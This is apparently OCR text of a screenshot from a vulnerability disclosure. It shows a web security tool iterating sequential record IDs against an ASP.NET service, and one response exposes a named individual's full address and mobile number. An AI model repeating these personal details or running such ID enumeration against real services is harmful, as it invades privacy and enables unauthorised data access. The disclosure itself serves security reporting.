 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 447 baseline request
1 81622 200 435
2 81623 200 475
3 81624 200 473
4 81625 200 441
5 81626 200 466
6 81627 200 490
7 81628 200 454
8 81629 200 490
9 81630 200 531
10 81631 200 487
11 81632 200 478
12 81633 200 542
13 81634 200 478
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2015 10:51:13 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 210
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 yw208:2 (Cdn Cache Server V2.0)
Connection: close
{"IsDefault":true,"city":"湖南省衡阳市雁峰区","code":"421000","id":81624,"mobile":"15381373739","name":"许正旺","phone":"","smsmobile":"15
381373739","street":"解放路宇元国际写字楼7036号"}
? < + > Type a search term 0 matches
www.wooyun.org
59 of 92